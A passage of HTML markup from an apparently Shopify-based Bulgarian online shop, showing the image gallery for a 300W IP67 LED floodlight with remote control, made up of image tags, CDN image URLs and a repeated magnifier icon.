    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23412442104139__main"
  data-section="template--23412442104139__main"
  
  role="region"
  aria-label="Визуализатор на галерията"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23412442104139__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23412442104139__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23412442104139__main">
        Прескочи към информацията за продукта
      </a><ul
      id="Slider-Gallery-template--23412442104139__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23412442104139__main-42533931319627"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23412442104139__main-42533931319627"
            data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23412442104139__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42533931319627">
      <span class="visually-hidden">
        Отваряне на мултимедия 1 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23412442104139__main-42533931352395"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23412442104139__main-42533931352395"
            data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23412442104139__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42533931352395">
      <span class="visually-hidden">
        Отваряне на мултимедия 2 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23412442104139__main-42533931385163"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23412442104139__main-42533931385163"
            data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23412442104139__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_d1dae9a42d7f96076476e3477627b716_939b9b58-4c01-498b-8d60-7edc3661ef34.webp?v=1686906233&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42533931385163">
      <span class="visually-hidden">
        Отваряне на мултимедия 3 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23412442104139__main-42533931417931"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23412442104139__main-42533931417931"
            data-alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23412442104139__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1946" alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=246 246w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=493 493w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=600 600w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=713 713w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=823 823w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=990 990w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1100 1100w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1206 1206w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1346 1346w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1426 1426w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1646 1646w, //oferti4ka.com/cdn/shop/files/res_ba34bdeb3c2c1afe826b24b61c55d2bb_ee8bd9ff-5349-476e-9dbe-bbc548f70ae4.webp?v=1686906234&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 